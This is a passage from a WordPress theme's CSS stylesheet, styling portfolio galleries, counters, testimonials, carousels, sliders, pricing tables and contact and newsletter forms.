    letter-spacing: 3px;
    position: relative;
    margin: 0 2px;
    margin-bottom: 7px;
	display:inline-block;
}
.portfolio_nav ul li:hover,
.portfolio_nav ul li.current_menu_item {
	color: #fff;
	background:#FF4400;
}
.portfolio_nav ul li:first-child {
	border-left: 0;
}
.prot_wrap {
	overflow: hidden;
}
/* single gallery css */
.single_protfolio {
	position: relative;
	margin-bottom: 30px;
	overflow: hidden;
}
.prot_thumb {}
.prot_thumb img {
	display: block;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	    transform: scale(1);
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	width: 100%;
}
.single_protfolio:hover .prot_thumb img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	    transform: scale(1.1);
}
.prot_content {
	height: 100%;
	width: 100%;
	position: absolute;
	text-align: center;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
	right: 0;
	top: 0;
	bottom: 0;
	left: 0;
	opacity: 0;
	background: rgba(131,209,121, 0.8);
	z-index: 9;
}
.multi_gallery.prot_content {
	height: 90%;
	width: 80%;
	right: 10%;
	top: 5%;
	bottom: 5%;
	left: 10%;
}
.prot_content_inner {
	position: absolute;
	top: 50%;
	width: 100%;
	left: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	    transform: translateX(-50%) translateY(-50%);
	z-index: 10;
	-webkit-transition: all 0.5s ease-in-out 0.5s;
	-o-transition: all 0.5s ease-in-out 0.5s;
	transition: all 0.5s ease-in-out 0.5s;
}
.single_protfolio:hover .prot_content {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.prot_content h3 {
    margin: 21px 0 18px;
    text-transform: capitalize;
    color: #fff;
    font-size: 17px;
    font-weight: 600;
}
.prot_content h3 a {
	color: #fff;
	font-size: 26px;
	font-weight: 700;
	text-transform: capitalize;
}
.prot_content p {
	color: #fff;
	line-height: 1.2;
	margin: 5px 0 0;
}
.prot_content p span {
	display: inline-block;
	padding-top: 0px;
}
.single_protfolio:hover .prot_content {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	    transform: scale(1, 1);
}
.porttitle_inner span,
.porttitle_inner4 span,
.prot_content span {
	position: relative;
	margin: 0 2px;
}
.prot_content span:before,
.porttitle_inner4 span:before,
.porttitle_inner span:before {
	bottom: 0;
	content: ",";
	position: absolute;
	right: -5px;
}
.porttitle_inner span:last-child:before,
.prot_content span:last-child:before,
.porttitle_inner4 span:last-child:before {
	content: "";
}
.nospace.col-xs-12 {
	padding: 0px;
}
.nospace .single_protfolio {
	margin-bottom: 0px;
}
/* load button css */
.gallery_load_button {}
.gallery_load_button a {
	border: 1px solid #ddd;
	color: #444;
	padding: 7px 15px;
	display: inline-block;
	font-size: 17px;
	margin-top: 0px;
}
.gallery_load_button a:hover {
	border-color: #333;
	background: #333;
	color: #fff;
}
.prot_wrap.nospace .gallery_load_button a {
	margin-top: 30px;
}
/* portfolio icon css */
.picon {}
.picon a {
	background: #FF4400 none repeat scroll 0 0;
	border-radius: 50%;
	color: #fff;
	display: inline-block;
	font-size: 20px;
	height: 60px;
	line-height: 60px;
	margin: 0 3px 11px;
	width: 60px;
}
.picon a:hover {
	border-color: #ff4b57;
	background: #ff4b57;
	color: #fff;
}
/* single portfolio */
.pimgs {
	margin-bottom: 15px;
}
.pimgs img {}
.prots-contentg p {}
.prots-contentg ul {
	margin-left: 0px;
}
/*style 1 */
.em_port_content {
	background: rgba(23, 67, 88, 0.8);
	height: 100%;
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	width: 100%;
	z-index: 9;
	left: 0;
	top: -100%;
	width: 100%;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
	text-align: center;
	color: #fff;
}
.pstyle_1 .porttitle_inner h3 {
	color: #fff;
	padding-bottom: 9px;
}
.pstyle_1 .porttitle_inner h3 a {}
.pstyle_1 .porttitle_inner p {
	color: #333;
}
.pstyle_1 .prot_content p {
	margin: 2px 0 0;
}
.pstyle_1 .single_protfolio {
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}
.pstyle_1 .porttitle_inner .prots-content {
	color: #fff;
}
.portfolio_readmore_btn {
	padding-top: 23px;
}
.portfolio_readmore_btn>a {
	background: #fff none repeat scroll 0 0;
	border-radius: 30px;
	display: inline-block;
	padding: 6px 21px;
	text-transform: uppercase;
	color: #FF4400;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
	border: 1px solid transparent;
}
.portfolio_readmore_btn>a:hover {
	background: #FF4400;
	color: #fff;
	border: 1px solid #FF4400;
}
.em_port_container {
	overflow: hidden;
	position: relative;
}
.pstyle_1 .porttitle_inner p span {
    padding-top: 5px;
    color: #fff;
    color: #ff4a57;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 14px;
    letter-spacing: 3px;
}
.pstyle_1 .picon a {
    border-radius: 50%;
    color: #FF4400;
    display: inline-block;
    font-size: 16px;
    height: inherit;
    line-height: inherit;
    margin: 0px 10px 0px;
    width: inherit;
    -webkit-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
    background: transparent;
    color: #a6b4ba;
}
.pstyle_1 .picon a:hover {
	background: transparent;
	color: #ff4a57;
}
/*style 1 */
.pstyle2 .prot_thumb {
	position: relative;
}
.pstyle2 .prot_thumb:before {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 9;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}
.pstyle2 .prot_content {
	bottom: 0;
	left: 0;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	position: relative;
	text-align: center;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	width: 100%;
	z-index: 9;
	top: 0;
	height: 100%;
	background: #f00;
	right: 0;
}
.pstyle2 .prot_content_inner {
	position: absolute;
	top: 50%;
	width: 100%;
	left: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	    transform: translateX(-50%) translateY(-50%);
	z-index: 10;
}
.pstyle2 .porttitle_inner {
	background: #fff none repeat scroll 0 0;
	bottom: 0;
	left: 0;
	padding: 37px 0 16px;
	position: absolute;
	right: 0;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}
.pstyle2 .picon {
	bottom: 300px;
	left: 0;
	position: absolute;
	right: 0;
	-webkit-transition: .8s;
	-o-transition: .8s;
	transition: .8s;
	z-index: 999;
}
.pstyle2 .single_protfolio:hover .picon {
	bottom: 95px;
}
.pstyle2 .single_protfolio:hover .prot_thumb:before {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.pstyle2 .porttitle_inner h3 {
	line-height: 1;
}
.pstyle2 .porttitle_inner h3 a {
	color: #0f1328;
	text-transform: uppercase;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
}
.pstyle2 .prot_content h3 a {
	font-size: 24px;
	margin-bottom: 0;
}
.pstyle2 .prot_content h3 {
	margin: 21px 0 7px;
}
.pstyle2 .porttitle_inner h3 a:hover {
	color: #FF4400;
}
.pstyle2 .porttitle_inner p {
	color: #777;
}
.pstyle2 .prot_content p {
	margin: 5px 0 0;
}
.pstyle2 .single_protfolio {
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}
.pstyle2 .porttitle_inner p span {
	padding-top: 5px;
	font-size: 16px;
	font-weight: 400;
	color: #ff4b57;
}
/* port style 3 */
.pstyle3 .picon {
	display: none;
}
.pstyle3 .prot_content {
	text-align: left;
	-webkit-transform: scale(0.95);
	    -ms-transform: scale(0.95);
	        transform: scale(0.95);
	-webkit-transition: color 300ms 0ms, opacity 300ms 0ms, -webkit-transform 300ms 300ms;
	transition: color 300ms 0ms, opacity 300ms 0ms, -webkit-transform 300ms 300ms;
	-o-transition: color 300ms 0ms, opacity 300ms 0ms, transform 300ms 300ms;
	transition: color 300ms 0ms, opacity 300ms 0ms, transform 300ms 300ms;
	transition: color 300ms 0ms, opacity 300ms 0ms, transform 300ms 300ms, -webkit-transform 300ms 300ms;
}
.pstyle3 .prot_content:hover {
	opacity: 1;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.pstyle3 .prot_content h3 {
	margin: 21px 0 47px;
}
.prot_content_inner {
	padding: 0 30px;
}
.pstyle3 .prot_content p span {
	display: inline-block;
	padding-top: 0px;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
}
.port_readmore a {
	color: #fff;
	float: right;
	border-radius: 0;
	padding: 6px 30px;
	border-color: #fff;
	background: transparent;
	border: 1px solid #fff;
	display: inline-block;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}
.port_readmore a:hover {
	background: #fff;
	color: #FF4400;
}
.pstyle3 .prot_content h3 a {
	color: #fff;
	font-size: 22px;
}
.pstyle3 .prot_content h3 {
	margin: 15px 0 47px;
}
/* style 4 */
.pstyle4 .single_protfolio:hover {
	-webkit-box-shadow: none;
	        box-shadow: none;
}
.pstyle4 .prot_content {
	background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
}
.pstyle4 .prot_thumb img {}
.pstyle4 .prot_content_inner {
	top: 50%;
}
.pstyle4 .porttitle_inner {}
.pstyle4 .prot_thumb {
	overflow: hidden;
	position: relative;
}
.pstyle4 .prot_content h3 a {
	color: #454545;
	font-size: 24px;
	font-weight: 700;
	text-transform: capitalize;
}
.pstyle4 .porttitle_inner p span {
	padding-top: 5px;
	color: #555;
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 600;
}
.pstyle4 .picon a {
	background: #FF4400;
	border-radius: 50%;
	color: #000;
	display: inline-block;
	font-size: 20px;
	height: 40px;
	line-height: 40px;
	margin: 0 5px 11px;
	width: 40px;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
	border: 0;
}
.pstyle4 .picon a:hover {
	border-color: #FF4400;
}
/*===================== eastend FUN FACT AREA CSS =========================*/
.fun_fact_area {
	position: relative;
}
.fun_fact_area::before {
	content: "";
	position: absolute;
	right: 0;
	top: 76px;
	background: url(assets/images/08.png);
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
	background-position: center;
	left: 0;
}
.single_counter {
	position: relative;
	text-align: center;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	margin-bottom: 30px;
}
.single_counter span{
	margin-bottom: 10px;
	display: block;
}
.single_counter span i{
	font-size: 46px;
}
.counter_icon {
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}
.counter_icon i {
	font-size: 40px;
	color: #FF4400;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
	display: inline-block;
}
.countr_text > h2 {
	font-size: 36px;
	color: #fff;
	display: inline-block;
	padding-bottom: 0;
	margin-bottom: 5px;
}
.countr_text>h3 {
	font-size: 30px;
	color: #fff;
	display: inline-block;
	margin-bottom: 5px;
}
.counter_title {
	padding: 0 0 0;
}
.counter_title h4 {
	color: #fff;
	text-transform: capitalize;
	font-size: 20px;
	margin-bottom: 10px;
	font-weight: 400;
	letter-spacing: 1px;
}
/* style 2 */
.single_counter2.single_counter {
	border: none;
	padding: 0;
}
.counter_title.counter_title2 h4 {
	padding-top: 26px;
	padding-bottom: 15px;
	font-size: 21px;
	font-weight: 600;
	text-transform: capitalize;
}
.countr_text.countr_text2>h3 {
	margin: 0px;
	font-size: 50px;
	color: #FF4400;
}
.countr_text.countr_text2>h2 {
	display: inline-block;
	font-size: 35px;
	font-weight: 700;
	-webkit-transition: .3s;
	margin: 0;
	-o-transition: .3s;
	transition: .3s;
}
.counter_icon.counter_icon2 i {
	height: 90px;
	width: 90px;
	margin: auto;
	background: transparent;
	line-height: 86px;
	border-radius: 7px;
	font-size: 36px;
	border: 1px solid #FF4400;
	color: #FF4400;
}
.single_counter2.single_counter:hover .counter_icon.counter_icon2 i {
	border-radius: 15px;
}
.single_counter2 .counter_icon::before {
	display: none;
}
.single_counter2 .countr_text>h1::after {
	display: none;
}
/*===================== eastend TESTIMONIAL AREA CSS =========================*/
.testimonial_areas {
	position: relative;
}
.testimonial_areas::before {
	content: "";
	position: absolute;
	left: 0;
	top: -245px;
	background: url(assets/images/13.png);
	width: 475px;
	height: 1480px;
}
.em_single_testimonial {
    text-align: center;
    -webkit-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
    position: relative;
    border-bottom: 3px solid #FF4400;
    margin-top: 15px;
    margin-bottom: 15px;
}
.testi-width{
	padding: 36px 100px;
}
.em_testi_content {
    position: relative;
    padding: 115px 0 50px;
    box-shadow: 0px 5px 16.2px 1.8px rgba(104,113,136,.13);
    background: #fff;
}
.em_test_thumb {
    position: relative;
    display: inline-block;
    margin: 30px 0 0;
}
.em_testi_content:before {
    position: absolute;
    right: 0;
    content: "\f107";
    font-family: flaticon;
    font-size: 40px;
    top: 35px;
    color: #FF4400;
    left: 0;
}
.em_test_thumb img {
	border-radius: 100%;
	width:90px;
}
.elementor .em_test_thumb img {
	border-radius: 100%;
}
.em_testi_title {
	margin-bottom: 4px;
}
.em_testi_title h5 {
	font-size: 14px;
	margin-bottom: 0px;
	margin-top: 10px;
	text-transform: uppercase;
}
.em_testi_title h5 sup {
	font-size: 15px;
	font-weight: bold;
	margin-left: 5px;
}
.em_testi_title span {
	color: #FF4400;
	font-weight: 500;
	font-size: 16px;
	display: block;
	padding-top: 10px;
}
.em_testi_text {
    width: 83%;
    margin: auto;
}
.em_testi_text.texti_style2 {
	color: #444444;
	font-style: italic;
	margin: auto;
	width: 100%;
}
.testimonial_list.curosel-style .owl-nav div{
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.3);
	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.3);
}
.em_testi_degi {
	line-height: 1;
	margin-top: -4px;
}
.em_reviews_rating {
    margin-top: 10px;
}
.em_reviews i {
	color: #fcbeb1;
}
.testi-star i {
	color: #FFA534;
    font-size: 11px;
    margin: 0 2px;
}
.em_testi_country_img ul li {
    display: inline-block;
	overflow:hidden;
}
.em_testi_country_img ul li img{
	display:inline-block;
}
.elementor .em_testi_country_img ul li img{
	width: 30px;
}
.country-name{
	margin-left:10px;
}
/* Testimonial Style Tow */
.style-two .em_single_testimonial {
	text-align: center;
}
.style-two .em_test_thumb {
	display: none;
}
.style-two .em_testi_text {
	margin: auto;
	width: 72%;
}
.style-two.testimonial_list .owl-dots {
	left: 50% !important;
	bottom: -40px !important;
	border-radius: 100%;
	-webkit-transform: translateX(-50%) !important;
	    -ms-transform: translateX(-50%) !important;
	        transform: translateX(-50%) !important;
}
.style-two.testimonial_list.curosel-style .owl-nav .owl-prev {
	right: auto;
	left: -45px !important;
}
/* carousel Nav Style */
.curosel-style .owl-nav div {
	border-radius: 50%;
	color: #FF4400;
	font-size: 19px;
	height: 60px;
	line-height: 60px;
	position: absolute;
	top: 50%;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	width: 60px;
	text-align: center;
	z-index: 99;
	-webkit-transform: translateY(-49%);
	-ms-transform: translateY(-49%);
	transform: translateY(-49%);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	background: #fff;
}
.curosel-style .owl-nav .owl-next {
	left: auto;
	right: 15px;
}
.curosel-style .owl-nav .owl-prev {
	right: auto;
	left: 15px;
}
.single_gallery.curosel-style .owl-nav div {
	left: 30px;
}
.single_gallery.curosel-style .owl-nav .owl-next {
	right: 30px;
	left: auto;
}
.portfolio_gallery_post.curosel-style .owl-nav div {
	left: 0px;
}
.portfolio_gallery_post.curosel-style .owl-nav .owl-next {
	right: 0px;
	left: auto;
}
.portfolio_gallery_post.curosel-style .owl-nav div {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.curosel-style .owl-nav .owl-next:hover {
	background: #121B51;
	color: #fff;
}
.curosel-style .owl-nav .owl-prev:hover {
	background: #121B51;
	color: #fff;
}
.owl-carousel .owl-item img {
	margin: auto;
}
.curosel-style:hover .owl-nav div {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.testimonial_list .owl-dots {
	border-radius: 100%;
}
.testimonial_list .owl-dot {
	background: #D6D6D6;
	height: 8px;
	width: 8px;
	display: inline-block;
	margin: 0 8px;
	border-radius: 100%;
}
.testimonial_list .owl-dot.active {
	border-color: #FF4400 !important;
}
.coaching_list.curosel-style .owl-nav div {
	color: #0d2958;
	font-size: 17px;
	height: 50px;
	line-height: 50px;
	top: -83px;
	width: 50px;
	opacity: 1;
	background: #FFFFFF;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.15);	
}
.coaching_list.curosel-style .owl-nav .owl-prev {
	right: 90px;
	left: inherit;
}
.coaching_list.curosel-style .owl-nav .owl-prev:hover,
.coaching_list.curosel-style .owl-nav .owl-next:hover {
color: #FFFFFF;
background-color: #FF4400;
}
/*---------------------- * SLICK SLIDER AREA CSS -----------------------*/
.em-slick-testi-main {
	text-align: center;
}
/*---------------------- * SLIDER AREA CSS -----------------------*/
.main-slider-area {
	display: block;
	position: relative;
}
.nivo-caption {
	background: rgba(0, 0, 0, 0.5);
	height: 100%;
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	overflow: visible !important;
}
.em_slider_inner {
	margin: auto;
	position: absolute;
	top: 50%;
	left: 0px;
	right: 0;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	    transform: translateY(-50%);
}
.nivoSlider {
 overflow: visible; 
}
.em-slider-title {
	font-size: 60px;
	color: #fff;
	margin-bottom: 40px;
	width: 71%;
	margin-bottom: 40px;
}
.em-slider-sub-title {
	font-size: 20px;
	text-transform: capitalize;
	color: #fff;
	font-weight: 400;
	margin-bottom: 49px;
	display: block;
}
.em-slider-descript {
	color: #fff;
}
.em-slider-descript {
	width: 55%;
	text-align: left;
	color: #e2b0f2;
	margin: 24px 0 0;
	margin-bottom: 0px;
	font-size: 22px;
	margin-bottom: 30px;
	line-height: 36px;
}
.text-left .em-slider-descript {
	margin-left: 0;
	margin-right: auto;
}
.text-center .em-slider-descript {
	margin: 0 auto 31px;
}
.text-right .em-slider-descript {
	margin-right: 0;
	margin-left: auto;
}
.em-button-button-area a {
	-moz-user-select: none;
	background: #fff;
	border: medium none;
	color: #FF4400;
	cursor: pointer;
	display: inline-block;
	font-size: 17px;
	margin-bottom: 0;
	padding: 19px 38px;
	text-align: center;
	text-transform: uppercase;
	touch-action: manipulation;
	transition: all 0.3s ease 0s;
	border-radius: 5px;
	border: 1px solid transparent;
	font-weight: 400;
	margin-top: 17px;
}
.em-button-button-area a:hover {
	background-color: transparent;
	border-color: #FF4400;
}
.em-slider-button .withput-active {
	background: transparent;
	color: #FF4400;
	border-color: #FF4400;
	margin-left: 7px;
}
.em-slider-button .withput-active:hover{
	background:#fff; 
	border-color:#fff; 
	color:#FF4400;
}
.em-button-button-area a i {
	margin-left: 10px;
	display: inline-block;
}
.text-left a.em-active-button {
	margin-left: 0;
}
.em-slider-half-width {
	width: 50%;
}
.text-center .em-button-button-area a {
	margin: 0 15px;
}
.em-slider-left {
	padding-right: 30px;
}
.em-slider-right {
	padding-left: 30px;
}
.em-slider-full-width {
	width: 85%;
}
.em-slider-half-width .em-slider-descript {
	width: 100%;
}
/* directionNav */
.em-nivo-slider-wrapper .nivo-directionNav {}
.em-nivo-slider-wrapper .nivo-directionNav a {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	    transform: translateY(-50%);
	height: 78px;
	width: 50px;
	line-height: 74px;
	border: 1px solid #FF4400;
	text-align: center;
	display: block;
	color: #FF4400;
	font-size: 28px;
	left: 0;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	visibility: hidden;
}
.em-nivo-slider-wrapper .nivo-directionNav .nivo-prevNav {}
.em-nivo-slider-wrapper .nivo-directionNav .nivo-nextNav {
	left: auto;
	right: 0;
}
.em-nivo-slider-wrapper .nivo-directionNav a:hover {
	background: #FF4400;
	border-color: #FF4400;
	color: #fff;
}
.em-nivo-slider-wrapper:hover .nivo-directionNav a {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	visibility: visible;
	left: 50px;
}
.em-nivo-slider-wrapper:hover .nivo-directionNav .nivo-nextNav {
	left: auto;
	right: 50px;
}
/* controlNav */
.em-nivo-slider-wrapper .nivo-controlNav {
	top: 50%;
	padding: 0;
	position: absolute;
	width: 100%;
	z-index: 9;
	left: 38px;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.em-nivo-slider-wrapper .nivo-controlNav {}
.em-nivo-slider-wrapper .nivo-controlNav a {
	background: #fff none repeat scroll 0 0;
	border-radius: 50%;
	cursor: pointer;
	display: block;
	font-size: 9px;
	height: 17px;
	margin: 8px 0;
	width: 17px;
	color: #FF4400;
	line-height: 17px;
}
.em-nivo-slider-wrapper .nivo-controlNav a:hover,
.em-nivo-slider-wrapper .nivo-controlNav a.active {
	background: #fff none repeat scroll 0 0;
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.single_slide_img {
	position: absolute;
	top: -180px;
	text-align: right;
	left: 59%;
}
/*===================== eastend PRICING AREA CSS =========================*/
.pricing_plan_area .kc_column,
.pricing_plan_area .kc_column_inner {
	padding-right: 0 !important;
	padding-left: 0 !important;
}
.single_pricing {
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	padding: 51px 40px 70px;
	position: relative;
	z-index: 1;
	overflow: hidden;
	text-align: left;
	box-shadow: 0px 8px 14.72px 1.28px rgba(207, 207, 207, 0.3);
}
.single_pricing::before {
	position: absolute;
	right: 0;
	top: 0;
	background: url(assets/images/pricing-shape-1.png);
	background-repeat: repeat;
	background-repeat: no-repeat;
	height: 218px;
	width: 218px;
	content: "";
}
.single_pricing.active {
}
.pricing_head {
	padding: 0 0 0px;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.pricing_icon {
	text-align: center;
}
.pricing_img {
	text-align: center;
	position: absolute;
	right: 40px;
	top: 43px;
}
.pricing_title h2 {
	font-size: 20px;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
}
.pricing_title h3 {
	font-size: 30px;
	color: #FF4400;
	text-transform: capitalize;
	padding-bottom: 7px;
}
.pricing_subtitle h4 {
	font-size: 18px;
	color: #656565;
	font-weight: 400;
	margin: 0;
}
.price_item_inner_center {
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
}
.price_item {
	-webkit-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	margin-top: 17px;
}
.price_item span {
	display: inline-block;
	-webkit-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	font-size: 40px;
	font-weight: 300;
	text-align: center;
	color:#151948;
}
.slash {
	font-size: 0;
}
.curencyp {
	font-size: 35px;
	font-weight: 500;
	position: relative;
}
.bootmp {
	font-size: 14px !important;
	color: #b1b3d0 !important;
	font-weight: 400 !important;
}
.pricing_btn span {
	border: 1px solid #ddd;
	display: inline-block;
	padding: 0px 23px;
	border-radius: 30px;
	font-size: 15px;
}
.featur ul {
	padding: 31px 0 44px;
}
.featur ul li {
	display: block;
	font-size: 14px;
	/* font-weight: 400; */
	padding: 8px 0;
	text-transform: none;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	text-transform: capitalize;
	color: #5e629c;
}
.featur ul li b {
	font-weight: 600;
}
.featur ul li:last-child {
	padding-bottom: 0;
}
.pricing_bottom {}
.order_now {
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.order_now a {
	background: #f5f5f5;
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	padding: 19px 58px;
	position: relative;
	text-transform: capitalize;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	color: #8a8dbb;
}
.single_pricing:hover .order_now a,
.single_pricing.active .order_now a {
	background: #FF4400;
	color: #fff;
}
.single_pricing.active .order_now a:hover {
	background: #f5f5f5;
	color: #2B96CC;
}
.single_pricing .order_now a,
.single_pricing .price_item_inner,
.single_pricing .pricing_title>h3 {
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}
.active .pricing_title h4 {
	color: #fff;
}
/*===================== END eastend Contact AREA CSS =========================*/
/* contact from Css */
div.wpcf7-response-output {
	margin: 0;
}
.form-group{
	margin-bottom: 20px;
}
.form-group select,
.form-control {
    display: block;
    width: 100%;
    height: 46px;
    padding: 8px 12px;
    font-size: 15px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #BBBBBB;
    border-radius: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.07);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
textarea.form-control {
}
.form-group select:focus,
.form-control:focus {
    border-color: #CCCCCC;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(0, 0, 0, 0.10);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(0, 0, 0, 0.10);
}
input:focus, button:focus {
    outline-color: transparent;
}
.wpcf7-submit.button {
    background: #FF4400;
    border: 0;
    display: inline-block;
    color: #fff;
    padding: 12px 20px;
    border-radius: 0;
	font-weight:400;
	font-size: 14px;
}
.wpcf7-submit.button:hover {
	background:#f54607; 
}
.consult-form .button-field .wpcf7-submit.button {
    margin-top: 32px;
    width: 100%;
}
.wpcf7-submit.button i {
    margin-left: 7px;
}
.widget-image-bottom {
	margin-bottom: 10px;
}
/* recent post */
.footer-address {
	padding-top: 0px;
}
.footer-widget.address, .footer-widget.address p {
	font-size: 16px;
	color: #a6adbc;
}
.footer-sociala-info {
	overflow: hidden;
}
.footer-sociala-info b {
	font-size: 15px;
	text-transform: uppercase;
}
.footer-logo {
	margin-bottom: 1px;
}
.footer-logo img{
	height: 50px;
	margin-bottom: 15px;
}
.footer_s_inner {
	margin-top: 0px;
	margin-bottom: 0;
}
.footer-sociala-icon {
	clear: both;
	float: left;
	font-size: 26px;
	margin-right: 17px;
	overflow: hidden;
	margin-top: 2px;
	color: #FF4400;
}
.recent-post-item {
    clear: both;
    overflow: hidden;
    margin-bottom: 20px;
    border-bottom: 1px solid #E8E8E8;
    padding-bottom: 10px;
}
.recent-post-image {
	float: left;
	margin-right: 20px;
}
.recent-post-text {
	margin-top: 0;
	overflow: hidden;
}
.recent-post-text .rcomment i {
	margin-right: 5px;
}
.footer-middle .post-date {
	display: block;
}
.footer-middle .recent-post-item + .recent-post-item {
	margin-top: 0px;
	margin-bottom: 10px;
}
/* mailchim */
.mc4wp-form-fields input::-moz-placeholder {
	color: #6c757d;
	font-size: 17px;
}
.mc4wp-form-fields ::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #6c757d !important;
	font-size: 17px;
}
.mc4wp-form-fields ::-moz-placeholder {
	/* Firefox 19+ */
	color: #6c757d !important;
	font-size: 17px;
}
.mc4wp-form-fields :-ms-input-placeholder {
	/* IE 10+ */
	color: #6c757d !important;
	font-size: 17px;
}
.mc4wp-form-fields :-moz-placeholder {
	/* Firefox 18- */
	color: #6c757d !important;
	font-size: 17px;
}
/* Appointment Form */
.appointment input::-moz-placeholder {
	color: #333;
	font-size: 17px;
}
.appointment ::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #333 !important;
	font-size: 17px;
}
.appointment ::-moz-placeholder {
